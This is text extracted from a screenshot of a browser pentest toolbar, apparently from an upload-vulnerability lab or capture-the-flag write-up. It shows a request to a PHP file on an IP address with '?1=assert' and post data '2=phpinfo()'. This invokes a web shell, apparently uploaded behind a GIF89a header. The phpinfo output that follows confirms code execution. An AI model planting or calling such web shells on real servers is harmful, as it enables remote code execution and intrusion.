 Load URL
http://150.158.27.164:1082/20.php?1=assert
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
2=phpinfo()
GIF89a
PHP Version 5.5.33-1+deb.sury.org~trusty+2
php
System
Linux fbfc425e8bce 3.10.0-1160.11.1.el7.x86_64 #1 SMP Fri Dec 18 16:34:56 UTC
2020 x86_64
Build Date
Mar 17 2016 22:09:08
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
/etc/php5/fpm